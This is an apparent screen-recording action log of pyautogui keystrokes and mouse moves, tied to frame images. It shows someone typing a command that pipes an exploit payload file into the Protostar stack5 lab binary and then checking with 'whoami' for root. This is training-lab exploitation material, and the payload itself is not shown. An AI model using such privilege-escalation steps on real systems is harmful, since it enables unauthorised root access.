
pyautogui.moveTo(87, 346)

pyautogui.moveTo(360, 268)

pyautogui.moveTo(257, 299)

# Write exploit5.py's payload output into an exploit5 file
pyautogui.write('exploit5')

pyautogui.write('.')

pyautogui.press('Backspace')

# Pipe 'cat /tmp/exploit5 -' into /opt/protostar/bin/stack5 and confirm whoami returns root
pyautogui.write('cat')

pyautogui.write('/tmp/')

pyautogui.write('exploit5')

pyautogui.write('- |')

pyautogui.write('/opt/protostar/bin/stack5')
pyautogui.write('d')

pyautogui.write('whoami')

pyautogui.press('Return')
